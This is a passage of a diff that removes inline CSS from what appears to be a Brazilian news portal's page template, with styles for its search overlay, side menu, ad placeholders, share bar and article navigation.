-        }
-
-        .logo_principal {
-            width: 186px;
-            opacity: 1;
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-align: end;
-            align-items: flex-end
-        }
-
-        @media screen and (max-width:1024px) {
-            .logo_principal {
-                width: 115px;
-                height: 39px;
-                -ms-flex-align: normal;
-                align-items: normal
-            }
-        }
-
-        @media screen and (max-width:1024px) {
-            #search_clear_icon {
-                display: none
-            }
-        }
-
-        .rectangle {
-            display: none;
-            width: 6px;
-            height: 11px;
-            border-radius: 3px;
-            background-color: #fd8a24;
-            position: absolute;
-            top: 11px;
-            right: -19px
-        }
-
-        @font-face {
-            font-family: proximanova-bold-limited-webfont;
-            src: url("assets/e54817e71b-proximanova-bold-limited-webfont.eot");
-            src: url("assets/e54817e71b-proximanova-bold-limited-webfont.eot#iefix") format("embedded-opentype"), url("assets/bc61e4f705-proximanova-bold-limited-webfont.woff") format("woff"), url("assets/5155f4dc0f-proximanova-bold-limited-webfont.ttf") format("truetype"), url("assets/c753af5dad-proximanova-bold-limited-webfont.svg#proximanova-bold-limited-webfont") format("svg");
-            font-display: swap
-        }
-
-        @font-face {
-            font-family: opensans-bold-webfont;
-            src: url("assets/18f6a1619b-opensans-bold-webfont.eot");
-            src: url("assets/18f6a1619b-opensans-bold-webfont.eot#iefix") format("embedded-opentype"), url("assets/c9af39ea4a-opensans-bold-webfont.woff") format("woff"), url("assets/65dc7649ac-opensans-bold-webfont.ttf") format("truetype"), url("assets/a034a300bb-opensans-bold-webfont.svg#opensans-bold-webfont") format("svg");
-            font-display: swap
-        }
-
-        @font-face {
-            font-family: opensans-regular-webfont;
-            src: url("assets/dd7e71a525-opensans-regular-webfont.eot");
-            src: url("assets/dd7e71a525-opensans-regular-webfont.eot#iefix") format("embedded-opentype"), url("assets/e75fa86aeb-opensans-regular-webfont.woff") format("woff"), url("assets/753c6f86db-opensans-regular-webfont.ttf") format("truetype"), url("assets/8bccfbd329-opensans-regular-webfont.svg#opensans-regular-webfont") format("svg");
-            font-display: swap
-        }
-
-        @font-face {
-            font-family: opensans-light-webfont;
-            src: url("assets/9bb5ecb3a9-opensans-light-webfont.eot");
-            src: url("assets/9bb5ecb3a9-opensans-light-webfont.eot#iefix") format("embedded-opentype"), url("assets/71a6e3476e-opensans-light-webfont.woff") format("woff"), url("assets/6246ae736e-opensans-light-webfont.ttf") format("truetype"), url("assets/95def268bb-opensans-light-webfont.svg#opensans-light-webfont") format("svg");
-            font-display: swap
-        }
-
-        .searchV2 {
-            width: 100vw;
-            height: 100vh;
-            position: fixed;
-            z-index: 100000;
-            top: 0;
-            transform: translateX(100vw);
-            background-color: #fff;
-            will-change: transform
-        }
-
-        .searchV2__noscroll {
-            overflow-y: hidden;
-            position: fixed
-        }
-
-        .searchV2--animate {
-            transition: transform .5s cubic-bezier(0, 0, .3, 1)
-        }
-
-        .searchV2--opened {
-            transform: translateX(0)
-        }
-
-        .searchV2__icon-back {
-            background: transparent url("[data-uri]") no-repeat 0 0;
-            background-size: 48px 56px;
-            background-position: 50%
-        }
-
-        .searchV2__suggest {
-            padding: 17px 0
-        }
-
-        .searchV2__header {
-            position: relative;
-            box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .05), 0 1px 0 0 rgba(0, 0, 0, .02)
-        }
-
-        .searchV2__header,
-        .searchV2__header__btn-back {
-            background-color: #fafafa;
-            display: -ms-flexbox;
-            display: flex
-        }
-
-        .searchV2__header__btn-back {
-            -ms-flex-align: center;
-            align-items: center;
-            -ms-flex-pack: center;
-            justify-content: center;
-            border: 0;
-            outline: 0;
-            padding: 0;
-            -webkit-user-select: none;
-            -moz-user-select: none;
-            -ms-user-select: none;
-            user-select: none
-        }
-
-        .searchV2__header__btn-back,
-        .searchV2__header__btn-back__icon {
-            width: 58px;
-            height: 56px;
-            -webkit-tap-highlight-color: transparent
-        }
-
-        .searchV2__header__btn-back__icon {
-            background-size: 48px 56px
-        }
-
-        .searchV2__header__btn-reset {
-            position: absolute;
-            right: 10px;
-            top: 50%;
-            margin-top: -25px;
-            width: 35px;
-            height: 50px;
-            background-color: #999;
-            -webkit-tap-highlight-color: transparent;
-            cursor: pointer;
-            color: #fff;
-            font-size: 9px;
-            border: 0;
-            outline: 0;
-            line-height: 16px;
-            text-align: center;
-            background: transparent url("[data-uri]") no-repeat 100%;
-            background-position: 50%
-        }
-
-        .searchV2__header__form {
-            width: 100%
-        }
-
-        .searchV2__header__term {
-            width: inherit;
-            color: #333;
-            height: 53px;
-            background-color: #fafafa;
-            font-size: 20px;
-            line-height: 24px;
-            font-weight: 400;
-            -webkit-tap-highlight-color: transparent;
-            outline: 0;
-            border: 0;
-            -ms-flex: 1;
-            flex: 1;
-            letter-spacing: -1px;
-            padding: 0;
-            border-radius: 0;
-            font-family: opensans-light-webfont, Helvetica, Arial, sans-serif;
-            -webkit-font-smoothing: antialiased;
-            -moz-osx-font-smoothing: grayscale
-        }
-
-        .searchV2__header__term:-ms-input-placeholder {
-            color: #666;
-            font-size: 20px;
-            line-height: normal;
-            font-weight: 400;
-            letter-spacing: -1px
-        }
-
-        .searchV2__header__term::placeholder {
-            color: #666;
-            font-size: 20px;
-            line-height: normal;
-            font-weight: 400;
-            letter-spacing: -1px
-        }
-
-        .searchV2__product-color--g1 {
-            color: #c4170c
-        }
-
-        .searchV2__product-color--ge {
-            color: #3b9c00
-        }
-
-        .searchV2__product-color--gshow {
-            color: #ec7d00
-        }
-
-        .searchV2__product-color--techtudo {
-            color: #333
-        }
-
-        .searchV2__product-color--famosos {
-            color: #ff7f00
-        }
-
-        .searchV2__product-color--home {
-            color: #0669de
-        }
-
-        .searchV2__product-color--globoplay {
-            color: #f89c1b
-        }
-
-        .searchV2__product-color--globosatplay {
-            color: #4576a1
-        }
-
-        .searchV2__item {
-            height: auto;
-            overflow: hidden;
-            padding: 10px 20px;
-            -webkit-tap-highlight-color: transparent;
-            -webkit-user-select: none;
-            -moz-user-select: none;
-            -ms-user-select: none;
-            user-select: none
-        }
-
-        .searchV2__item a {
-            display: -ms-flexbox;
-            display: flex
-        }
-
-        .searchV2__item__block-title {
-            font-family: opensans-bold-webfont, Helvetica, Arial, sans-serif;
-            -webkit-font-smoothing: antialiased;
-            -moz-osx-font-smoothing: grayscale;
-            text-transform: lowercase;
-            font-size: 16px;
-            line-height: 20px;
-            letter-spacing: -.8px;
-            color: #333;
-            padding: 30px 0 14px 20px
-        }
-
-        .searchV2__item__block-title:first-of-type {
-            padding-top: 16px
-        }
-
-        .searchV2__item__block-title~.searchV2__item a .searchV2__item__info .searchV2__item__info__extra {
-            display: none
-        }
-
-        .searchV2__item__icon {
-            height: 24px;
-            width: 24px
-        }
-
-        .searchV2__item__icon__eixo-icone-busca {
-            width: 22px;
-            height: 22px;
-            fill: #999;
-            transform: scale(.85)
-        }
-
-        .searchV2__item__icon svg {
-            height: 24px
-        }
-
-        .searchV2__item__info {
-            margin-left: 15px;
-            -ms-flex: 1;
-            flex: 1
-        }
-
-        .searchV2__item__info__extra,
-        .searchV2__item__info__title {
-            display: block
-        }
-
-        .searchV2__item__info__title {
-            font-family: opensans-light-webfont, Helvetica, Arial, sans-serif;
-            -webkit-font-smoothing: antialiased;
-            -moz-osx-font-smoothing: grayscale;
-            height: auto;
-            overflow: hidden;
-            font-size: 20px;
-            line-height: 24px;
-            font-weight: 300;
-            color: #666;
-            letter-spacing: -1.2px
-        }
-
-        .searchV2__item__info__title__highlighted {
-            font-family: opensans-bold-webfont, Helvetica, Arial, sans-serif;
-            -webkit-font-smoothing: antialiased;
-            -moz-osx-font-smoothing: grayscale;
-            color: #333
-        }
-
-        .searchV2__item__info__extra {
-            font-family: ProximaNova-Regular, Helvetica, Arial, sans-serif;
-            -webkit-font-smoothing: antialiased;
-            -moz-osx-font-smoothing: grayscale;
-            color: #666;
-            text-transform: uppercase;
-            font-size: 10px;
-            font-weight: 100;
-            margin-top: 8px
-        }
-
-        #menu-curtain {
-            width: 100%;
-            height: 100vh;
-            position: fixed;
-            top: 0;
-            left: 0;
-            opacity: 0;
-            z-index: 99999999990;
-            background-color: #000;
-            visibility: hidden;
-            backface-visibility: hidden
-        }
-
-        #menu-curtain.menu-curtain--animate {
-            visibility: visible;
-            transition: opacity .5s cubic-bezier(0, 0, .3, 1)
-        }
-
-        #menu-curtain.menu-curtain--animate+#menu-container {
-            position: fixed;
-            transition: transform .5s cubic-bezier(0, 0, .3, 1);
-            will-change: transform;
-            backface-visibility: hidden
-        }
-
-        #menu-curtain.menu-curtain--opened {
-            opacity: .7
-        }
-
-        #menu-curtain.menu-curtain--opened+#menu-container {
-            transform: translateX(0)
-        }
-
-        #menu-curtain.menu-curtain--opened+.menu-rounder {
-            will-change: transform
-        }
-
-        #menu-container {
-            width: 272px;
-            overflow: hidden;
-            position: absolute;
-            top: 0;
-            bottom: 0;
-            transform: translateX(-272px);
-            z-index: 99999999992;
-            overflow-y: scroll;
-            background-color: #fafafa
-        }
-
-        .menu-rounder {
-            width: 0;
-            left: 0;
-            transform: translateX(0);
-            top: 0;
-            transition: transform .5s cubic-bezier(0, 0, .3, 1)
-        }
-
-        .menu-rounder.menu-initial {
-            transform: translateX(-272px)
-        }
-
-        .menu-rounder--opened-all .menu-cascade .menu-level {
-            width: 272px;
-            transform: translateX(272px);
-            text-indent: 0
-        }
-
-        .menu-rounder--opened-all .menu-cascade .menu-level:first-child {
-            transform: translateX(0)
-        }
-
-        .menu-cascade .menu-level {
-            width: 0;
-            transform: translateX(0);
-            text-indent: -9999px;
-            position: absolute;
-            top: 0
-        }
-
-        .menu-cascade .menu-level .menu-item-arrow {
-            width: 0;
-            height: 0
-        }
-
-        .menu-cascade .menu-level--opened {
-            width: 272px;
-            transform: translateX(272px);
-            text-indent: 0;
-            z-index: 2
-        }
-
-        .menu-cascade .menu-level--opened.first-layer {
-            top: 0;
-            left: 0
-        }
-
-        .menu-cascade .menu-level--opened .menu-level:not(.menu-level--opened) {
-            display: none;
-            transform: translateX(272px);
-            text-indent: 0
-        }
-
-        .menu-cascade .menu-level--opened.menu-level-0 {
-            transform: translateX(272px)
-        }
-
-        .menu-cascade>.menu-level {
-            width: 272px;
-            transform: translateX(0);
-            text-indent: 0
-        }
-
-        .menu--no-scroll {
-            overflow-y: hidden
-        }
-
-        .menu-product-logos,
-        .menu-top {
-            background-color: #fff;
-            border-bottom: 1px solid #eee;
-            margin-bottom: 20px;
-            padding: 0 20px
-        }
-
-        .menu-product-logos__items {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-pack: center;
-            justify-content: center;
-            height: 76px;
-            -ms-flex-align: center;
-            align-items: center
-        }
-
-        .menu-product-logos__items__item {
-            width: 18%;
-            margin: 2%
-        }
-
-        .menu-product-logos__items__item:first-child {
-            margin-left: 0
-        }
-
-        .menu-product-logos__items__item:last-child {
-            margin-right: 0
-        }
-
-        .menu-product-logos__items__item svg {
-            max-width: 100%
-        }
-
-        .menu-initial .menu-btn-back {
-            opacity: 0;
-            transition: opacity .3s cubic-bezier(0, 0, .3, 1);
-            background-position: 0 0;
-            background-repeat: no-repeat
-        }
-
-        .menu-initial.menu-loaded .menu-btn-back {
-            opacity: 1
-        }
-
-        .menu-submenu-title {
-            background-color: #fafafa;
-            color: #333;
-            padding: 15px 20px;
-            margin-top: 20px;
-            font: 700 16px/18px opensans;
-            text-transform: lowercase;
-            display: inline-block;
-            letter-spacing: -1px
-        }
-
-        .menu-btn-back {
-            width: 100%;
-            background-color: #fff;
-            height: 76px;
-            -webkit-tap-highlight-color: transparent;
-            border: 0;
-            outline: 0;
-            color: #000;
-            font: 700 20px/24px opensans;
-            text-align: left;
-            padding: 0 14px;
-            -webkit-font-smoothing: antialiased;
-            box-shadow: 0 1px 0 0 #eee;
-            position: static;
-            top: 0
-        }
-
-        .menu-btn-back,
-        .menu-btn-back__icon {
-            display: inline-block;
-            vertical-align: middle
-        }
-
-        .menu-btn-back__icon {
-            width: 24px;
-            height: 24px;
-            position: relative;
-            top: 2px
-        }
-
-        .menu-btn-back__label {
-            display: inline-block;
-            white-space: nowrap;
-            overflow: hidden;
-            text-overflow: ellipsis;
-            max-width: 100%;
-            width: calc(100% - 40px);
-            vertical-align: middle;
-            padding: 3px 0;
-            text-transform: lowercase;
-            letter-spacing: -1.2px
-        }
-
-        .menu-btn-back svg {
-            width: 24px;
-            height: 24px;
-            margin-right: 5px;
-            vertical-align: middle
-        }
-
-        .menu-item {
-            height: 40px
-        }
-
-        .menu-item:first-child {
-            margin-top: 24px
-        }
-
-        .menu-item-link {
-            width: 100%;
-            position: relative;
-            -webkit-font-smoothing: antialiased;
-            letter-spacing: -1.2px;
-            display: inline-block;
-            text-transform: lowercase;
-            font: 300 20px/24px opensans;
-            color: #666;
-            box-sizing: border-box;
-            padding: 0 20px;
-            height: 40px;
-            -webkit-user-select: none;
-            -moz-user-select: none;
-            -ms-user-select: none;
-            user-select: none;
-            -webkit-tap-highlight-color: transparent
-        }
-
-        .menu-item-title {
-            overflow: hidden;
-            white-space: nowrap;
-            text-overflow: ellipsis;
-            padding-right: 20px;
-            display: block;
-            height: 40px;
-            line-height: 40px
-        }
-
-        .menu-item-separator {
-            text-indent: -9999px;
-            height: 1px;
-            padding: 0;
-            background-color: #eee;
-            box-sizing: border-box;
-            overflow: hidden;
-            margin: 20px
-        }
-
-        .menu-item.is-father>.menu-item-link .menu-item-arrow {
-            width: 20px;
-            height: 20px;
-            display: inline-block;
-            position: absolute;
-            right: 14px;
-            top: 50%;
-            margin-top: -10px;
-            background-size: 20px
-        }
-
-        .menu-login {
-            padding: 10px 20px;
-            font: 300 16px/20px opensans;
-            -webkit-font-smoothing: antialiased;
-            letter-spacing: -1.2px;
-            margin-bottom: 5px
-        }
-
-        .menu-login--logged {
-            display: none;
-            height: 32px;
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-align: center;
-            align-items: center;
-            padding-bottom: 16px
-        }
-
-        .menu-login--logged .menu-login__item__name {
-            font: 700 20px/20px opensans
-        }
-
-        .menu-login--not-logged {
-            display: none
-        }
-
-        .menu-login__item {
-            clear: both
-        }
-
-        .menu-login__item__avatar {
-            width: 20px;
-            height: 20px;
-            margin-right: 11px
-        }
-
-        .menu-login__item__avatar img {
-            border-radius: 50%;
-            width: 100%;
-            height: 100%
-        }
-
-        .menu-login__item__name {
-            display: block;
-            float: left
-        }
-
-        .menu-login__item__link {
-            color: #666;
-            min-height: 40px;
-            display: -ms-flexbox;
-            display: flex;
-            vertical-align: middle;
-            -ms-flex-align: center;
-            align-items: center
-        }
-
-        .menu-login__item__link__icon {
-            margin-right: 15px;
-            vertical-align: middle;
-            position: relative;
-            top: 1px
-        }
-
-        .menu-login__item__icon {
-            -ms-flex-align: center;
-            align-items: center;
-            float: left
-        }
-
-        .menu-login__item-logout__link,
-        .menu-login__item__icon {
-            display: -ms-flexbox;
-            display: flex
-        }
-
-        .menu-login__item-logout span {
-            float: left
-        }
-
-        .menu-login__item-login__link {
-            line-height: 20px;
-            text-transform: lowercase;
-            -ms-flex-align: normal;
-            align-items: normal
-        }
-
-        .menu-login__item-login__link .menu-login__item__link__icon {
-            top: 3px
-        }
-
-        .menu-login__item-login span {
-            font: 700 16px/16px opensans;
-            display: block
-        }
-
-        .menu-login__item-login small {
-            font: normal 12px/14px opensans;
-            letter-spacing: -.2px;
-            color: #666
-        }
-
-        .menu-login__item-logout {
-            display: none
-        }
-
-        #globoid-modal-container {
-            z-index: 99999999993
-        }
-
-        #globoid-modal-container .login-modal {
-            z-index: 99999999992
-        }
-
-        .content-head {
-            margin-top: 0
-        }
-
-        div#ad-container-top-placeholder {
-            display: none!important;
-            position: relative;
-            width: 100%;
-            margin: 16px 0;
-            height: 250px;
-            display: flex;
-            justify-content: center;
-            align-items: center
-        }
-
-        div#ad-container-top-placeholder>div.ad-background-center {
-            display: none !important;
-            position: absolute;
-            top: 35px;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            width: 100%;
-            max-width: 970px;
-            height: 180px;
-            background: #f7f7f7;
-            z-index: 0
-        }
-
-        div#ad-container-top-placeholder>span#ad-text-info {
-            position: absolute;
-            top: 48px;
-            height: fit-content;
-            width: 100%;
-            padding: 0 16px;
-            max-width: 970px;
-            font-family: Opensans, Montserrat, Helvetica, Arial, sans-serif;
-            color: #949494;
-            z-index: 1
-        }
-
-        div#ad-container-top-placeholder>div#mc-container-top {
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            z-index: 2
-        }
-
-        .branded-content-signature__top {
-            margin-bottom: unset !important;
-            height: 40px !important;
-            display: flex;
-            align-items: center
-        }
-
-        .tag-manager-publicidade-mc-container-top.tag-manager-publicidade-container--visivel:not(.banner-scroll-fixed) {
-            margin-top: unset !important
-        }
-
-        .branded-content-signature__top .branded-content-label {
-            margin-top: unset !important
-        }
-
-        @media(min-width:64rem) {
-            .branded-content-signature__top {
-                height: 64px !important
-            }
-
-            .branded-content-signature__top .branded-content-label {
-                margin: 32px auto !important
-            }
-        }
-
-        @media(max-width:41.25rem) {
-            div#ad-container-top-placeholder {
-                height: 120px;
-                margin-bottom: 0
-            }
-
-            div#ad-container-top-placeholder>div.ad-background-center {
-                height: 120px;
-                top: 0
-            }
-
-            div#ad-container-top-placeholder>span#ad-text-info {
-                top: -2px
-            }
-
-            .btn-fullbanner-close {
-                display: none;
-                content: "";
-                background-color: #f1f1f2;
-                width: 20px;
-                height: 11px;
-                position: absolute;
-                bottom: -21px;
-                right: 25px;
-                will-change: transform;
-                text-indent: -9999em;
-                overflow: hidden;
-                color: #6d6f71;
-                font-size: 0;
-                border: solid 1px #dbdde1;
-                border-top: 0;
-                cursor: pointer;
-                border-radius: 0 0 4px 4px;
-                padding: 10px;
-                background-size: 11px 11px;
-                background-repeat: no-repeat;
-                background-position: center;
-                background-image: url("assets/5797267590-close.svg")
-            }
-
-            .banner-scroll-fixed .btn-fullbanner-close {
-                display: block
-            }
-
-            div#ad-container-top-placeholder>div#mc-container-top {
-                overflow: inherit !important
-            }
-        }
-
-        .pirulito__image {
-            overflow: visible;
-            margin-right: 24px;
-            height: 80px;
-            width: 80px
-        }
-
-        .pirulito__image img {
-            height: 80px;
-            width: 80px
-        }
-
-        .pirulito__text-container--default {
-            display: flex;
-            width: 100%;
-            align-items: center
-        }
-
-        .pirulito__heading-label {
-            flex-direction: column;
-            margin-right: 40px
-        }
-
-        .pirulito__wrapper--center {
-            font-family: "opensans-semibold", "Helvetica Neue", Arial, sans-serif;
-            margin-top: 2.5rem;
-            display: flex;
-            align-items: center;
-            flex: 1;
-            justify-content: normal;
-            line-height: normal;
-            color: inherit;
-            transition: ease .3s;
-            border: 1px solid #c8c8c8;
-            border-radius: 5px;
-            background-color: #fff;
-            box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
-            -webkit-font-smoothing: antialiased;
-            -moz-osx-font-smoothing: grayscale;
-            padding: 16px 24px
-        }
-
-        .pirulito__wrapper--center .pirulito__link-more {
-            margin-left: auto;
-            min-width: 180px
-        }
-
-        .pirulito__text-heading-label {
-            letter-spacing: -.32px;
-            word-wrap: break-word;
-            font-size: 14px;
-            color: #333;
-            margin-bottom: 8px;
-            line-height: 16px
-        }
-
-        .pirulito__text-subtitle--default {
-            font-family: "opensans-bold", "Helvetica Neue", Arial, sans-serif;
-            letter-spacing: -.81px;
-            font-size: 16px;
-            color: #333;
-            line-height: 20px
-        }
-
-        .pirulito__link-more__text--default {
-            font-size: 14px;
-            font-family: "opensans-bold", "Helvetica Neue", Arial, sans-serif;
-            letter-spacing: -.64px;
-            line-height: 16px;
-            margin-right: .5em;
-            text-align: left;
-            word-break: break-word
-        }
-
-        .pirulito__link-more__icon {
-            align-self: center
-        }
-
-        @media(max-width:767px) {
-            .pirulito__image {
-                margin-right: 12px
-            }
-
-            .pirulito__heading-label {
-                margin-right: 0
-            }
-
-            .pirulito__wrapper--center {
-                padding: 18px 16px
-            }
-
-            .pirulito__wrapper--center .pirulito__link-more {
-                min-width: 0
-            }
-
-            .pirulito__text-heading-label {
-                font-size: 12px;
-                letter-spacing: -.24px;
-                line-height: 12px;
-                margin-bottom: 5px;
-                margin-right: 0
-            }
-
-            .pirulito__text-subtitle--default {
-                text-align: left;
-                font-size: 16px;
-                line-height: 20px;
-                letter-spacing: -.64px
-            }
-
-            .pirulito__text-container--default {
-                align-items: baseline;
-                display: block
-            }
-
-            .pirulito__text-container--default .pirulito__link-more {
-                margin-left: 0;
-                margin-top: 12px;
-                display: flex;
-                flex-direction: row;
-                justify-content: flex-start
-            }
-
-            .pirulito__link-more__text--default {
-                font-size: 14px;
-                letter-spacing: -.56px;
-                line-height: 1;
-                text-align: left
-            }
-        }
-
-        @media(min-width:64rem) {
-            .multicontent .pirulito__container {
-                width: 55.5rem;
-                display: flex;
-                justify-content: space-between;
-                margin: 0 auto
-            }
-
-            .multicontent .pirulito__container .row,
-            .multicontent .pirulito__container .column {
-                width: 100%;
-                padding: 0;
-                margin: 0
-            }
-        }
-
-        @media(max-width:64rem) {
-
-            .multicontent .pirulito__container .pirulito__wrapper,
-            .multicontent .pirulito__container .pirulito__wrapper--center {
-                margin-top: 24px;
-                margin-bottom: 24px
-            }
-        }
-
-        @keyframes sonarWave {
-            from {
-                opacity: .4
-            }
-
-            to {
-                transform: scale(3);
-                opacity: 0
-            }
-        }
-
-        .pirulito__wrapper {
-            font-family: "opensans-bold", "Helvetica Neue", Arial, sans-serif;
-            margin-top: 2.5rem;
-            display: flex;
-            align-items: baseline;
-            flex: 1;
-            justify-content: space-between;
-            line-height: normal;
-            color: inherit;
-            transition: ease .3s;
-            border: 1px solid #c8c8c8;
-            border-radius: 5px;
-            background-color: #fff;
-            box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
-            -webkit-font-smoothing: antialiased;
-            -moz-osx-font-smoothing: grayscale;
-            padding: 1.32em 2em
-        }
-
-        .pirulito__title {
-            display: flex;
-            align-items: baseline
-        }
-
-        .pirulito__icon-sonar {
-            display: inline-block;
-            flex-shrink: 0;
-            height: 1em;
-            position: relative;
-            width: 1em;
-            margin-right: 1em;
-            font-size: 10px
-        }
-
-        .pirulito__icon-sonar::before,
-        .pirulito__icon-sonar::after {
-            background-color: red;
-            border-radius: 50%;
-            bottom: 0;
-            content: '';
-            left: 0;
-            pointer-events: none;
-            position: absolute;
-            right: 0;
-            top: 0
-        }
-
-        .pirulito__icon-sonar::before {
-            animation-name: sonarWave;
-            animation-duration: 3s;
-            animation-iteration-count: infinite;
-            opacity: 0;
-            z-index: 1
-        }
-
-        .pirulito__text-title {
-            letter-spacing: -.04em;
-            word-wrap: break-word;
-            font-size: 1em;
-            color: #333;
-            margin-right: 2em
-        }
-
-        .pirulito__text-subtitle {
-            font-family: "opensans-regular", "Helvetica Neue", Arial, sans-serif;
-            font-size: .875em;
-            color: #666;
-            letter-spacing: 0
-        }
-
-        .pirulito__link-more {
-            transition: ease .3s;
-            display: flex;
-            align-items: baseline;
-            margin-left: .5em;
-            justify-content: flex-end
-        }
-
-        .pirulito__link-more__text {
-            font-size: .875em;
-            text-align: right;
-            margin-right: .5em;
-            letter-spacing: -.04em
-        }
-
-        .pirulito__link-more__icon {
-            fill: currentColor;
-            flex-shrink: 0
-        }
-
-        @media(max-width:767px) {
-            .pirulito__wrapper {
-                padding-left: 1em;
-                padding-right: 1em
-            }
-
-            .pirulito__title,
-            .pirulito__link-more {
-                flex: auto
-            }
-
-            .pirulito__text-title {
-                margin-right: .25em
-            }
-
-            .pirulito__text-subtitle {
-                display: none
-            }
-
-            .pirulito__container.--live .pirulito__wrapper,
-            .pirulito__container.--live .pirulito__link-more {
-                display: block
-            }
-
-            .pirulito__container.--live .pirulito__title .pirulito__icon-sonar {
-                float: left;
-                margin-top: 6px
-            }
-
-            .pirulito__container.--live .pirulito__title .pirulito__text-title {
-                margin-right: 0
-            }
-
-            .pirulito__container.--live .pirulito__link-more {
-                margin-left: 20px;
-                margin-top: 5px
-            }
-
-            .pirulito__container.--live .pirulito__link-more .pirulito__link-more__text {
-                margin-left: 0;
-                margin-right: 0
-            }
-
-            .pirulito__container.--live .pirulito__link-more__text {
-                margin-left: 1.1rem;
-                text-align: left
-            }
-
-            .pirulito__container.--live .pirulito__link-more__text .pirulito__link-more__icon {
-                margin-left: 5px
-            }
-
-            .pirulito__container.--default .pirulito__text-container--default .pirulito__link-more {
-                margin-top: 6px
-            }
-
-            .pirulito__container.--default .pirulito__text-container--default .pirulito__link-more .pirulito__link-more__text--default {
-                line-height: 1.5
-            }
-        }
-
-        .sharebar__item {
-            background: #fff
-        }
-
-        .sharebar__list {
-            gap: 16px
-        }
-
-        .sharebar__link,
-        .sharebar__list {
-            display: -ms-flexbox;
-            display: flex
-        }
-
-        .sharebar__link {
-            font-size: 0
-        }
-
-        .sharebar__link[data-type] {
-            background: #333;
-            width: 32px;
-            height: 32px
-        }
-
-        .sharebar__link[data-type=Facebook] {
-            -webkit-mask-image: url("assets/feec4f54fd-facebook-circle.svg");
-            mask-image: url("assets/feec4f54fd-facebook-circle.svg")
-        }
-
-        .sharebar__link[data-type=Twitter] {
-            -webkit-mask-image: url("assets/addabfe561-twitter-x-circle.svg");
-            mask-image: url("assets/addabfe561-twitter-x-circle.svg")
-        }
-
-        .sharebar__link[data-type=BlueSky] {
-            -webkit-mask-image: url("assets/0d010eaaf4-bluesky-transparent-circle.svg");
-            mask-image: url("assets/0d010eaaf4-bluesky-transparent-circle.svg")
-        }
-
-        .sharebar__link[data-type=Whatsapp] {
-            -webkit-mask-image: url("assets/c69bf308ef-whatsapp-circle.svg");
-            mask-image: url("assets/c69bf308ef-whatsapp-circle.svg")
-        }
-
-        .sharebar__link[data-type=Linkedin] {
-            -webkit-mask-image: url("assets/bd5836699e-linkedin-circle.svg");
-            mask-image: url("assets/bd5836699e-linkedin-circle.svg")
-        }
-
-        .sharebar__link[data-type=Pinterest] {
-            -webkit-mask-image: url("assets/68d5e01cdd-pinterest-circle.svg");
-            mask-image: url("assets/68d5e01cdd-pinterest-circle.svg")
-        }
-
-        @media screen and (min-width:940px) {
-            .sharebar__button {
-                width: 31px;
-                height: 31px
-            }
-
-            .sharebar__item {
-                background: #333;
-                border-radius: 50px;
-                border: 1px solid #333
-            }
-
-            .sharebar__link[data-type] {
-                background: #fff;
-                width: 31px;
-                height: 31px
-            }
-
-            .sharebar__link[data-type=Linkedin] {
-                -webkit-mask-image: url("assets/d44218f29f-paint-circle-linkedin.svg");
-                mask-image: url("assets/d44218f29f-paint-circle-linkedin.svg")
-            }
-
-            .sharebar__link[data-type=Twitter],
-            .sharebar__link[data-type=X] {
-                -webkit-mask-image: url("assets/2a6d1f4aab-paint-x-twitter.svg");
-                mask-image: url("assets/2a6d1f4aab-paint-x-twitter.svg")
-            }
-
-            .sharebar__link[data-type=Facebook] {
-                -webkit-mask-image: url("assets/1b236d63f1-painted-facebook.svg");
-                mask-image: url("assets/1b236d63f1-painted-facebook.svg")
-            }
-
-            .sharebar__link[data-type=Pinterest] {
-                -webkit-mask-image: url("assets/a263f456bb-pinterest-white-circle.svg");
-                mask-image: url("assets/a263f456bb-pinterest-white-circle.svg")
-            }
-
-            .sharebar__link[data-type=Whatsapp] {
-                -webkit-mask-image: url("assets/0589c21849-whatsapp-white-circle.svg");
-                mask-image: url("assets/0589c21849-whatsapp-white-circle.svg")
-            }
-        }
-
-        .passador-materia__link_title {
-            display: none
-        }
-
-        .passador-materia {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-direction: row;
-            flex-direction: row;
-            -ms-flex-pack: justify;
-            justify-content: space-between;
-            width: auto;
-            -ms-flex-align: center;
-            align-items: center;
-            margin: 40px 32px 24px;
-            padding-bottom: 24px;
-            border-bottom: 1px solid #d8d8d8
-        }
-
-        .passador-materia__link_title,
-        .passador-materia__maisrecente,
-        .passador-materia__proxima {
-            font-family: OpenSans;
-            font-size: 16px;
-            font-weight: 400;
-            font-stretch: normal;
-            font-style: normal;
-            line-height: 22px;
-            letter-spacing: normal;
-            text-align: left
-        }
-
-        .passador-materia__seta-direita,
-        .passador-materia__seta-esquerda {
-            fill: var(--glb-primary-color)
-        }
-
-        .passador-materia__seta-direita {
-            margin-left: 14px
-        }
-
-        .passador-materia__seta-esquerda {
-            margin-right: 14px
-        }
-
-        .passador-materia__maisrecente,
-        .passador-materia__proxima {
-            display: -ms-flexbox;
-            display: flex;
-            max-width: 380px;
-            -ms-flex-align: center;
-            align-items: center;
-            -ms-grid-column-align: flex-end;
-            justify-items: flex-end
-        }
-
-        .passador-materia__maisrecente__disable,
-        .passador-materia__proxima__disable {
-            visibility: hidden
-        }
-
-        @media screen and (min-width:768px) {
-            .passador-materia__link_title {
-                display: block;
-                width: 77%;
-                color: #414142;
-                font-weight: 600;
-                text-overflow: ellipsis;
-                overflow: hidden;
-                white-space: nowrap;
-                margin-left: 7px
-            }
-
-            .passador-materia {
-                margin: 40px auto 24px;
-                width: 669px
-            }
-        }
-
-        @media(max-width:640) {
-            .entities {
-                margin-bottom: 0
-            }
-        }
-
-        .entities__list {
-            padding: 4px 0 18px;
-            border-bottom: 1px solid #d8d8d8
-        }
-
-        @media(max-width:640) {
-            .entities__list {
-                margin-bottom: 0;
-                padding-bottom: 0;
-                border-bottom: 0
-            }
-        }
-
-        .entities__list-item {
-            display: inline-block
-        }
-
-        .entities__list-itemLink {
-            background: #e7e7ea;
-            border-radius: 3px;
-            display: block;
-            font-size: 11px;
-            font-weight: 400;
-            letter-spacing: .4px;
-            line-height: 30px;
-            margin: 0 10px 6px 0;
-            max-width: 280px;
-            overflow: hidden;
-            padding: 0 12px;
-            position: relative;
-            text-transform: uppercase;
-            text-overflow: ellipsis;
-            white-space: nowrap;
-            color: #666
